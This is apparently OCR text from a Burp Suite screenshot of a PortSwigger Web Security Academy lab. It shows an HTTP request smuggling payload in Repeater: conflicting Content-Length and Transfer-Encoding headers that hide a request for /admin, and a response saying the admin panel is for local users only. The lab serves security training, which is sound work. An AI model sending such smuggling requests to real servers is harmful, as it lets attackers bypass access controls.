 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac641f611e911969807d7c670009009e.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac641f611e911969807d7c670009009e.web
-security-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 43
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
11
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 section>
40 >
41
42 theme="">
43 ection class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 section>
56 >
57 >
58
59
Search... 0 matches
INSPECTOR
2,680 bytes | 387 millis